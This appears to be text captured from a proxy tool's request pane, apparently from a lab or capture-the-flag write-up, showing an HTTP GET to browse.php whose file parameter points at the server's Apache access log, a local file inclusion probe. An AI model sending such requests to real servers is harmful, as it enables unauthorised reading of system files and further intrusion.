 Go Cancel < >
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: ironpoison.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ironpoison.com/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1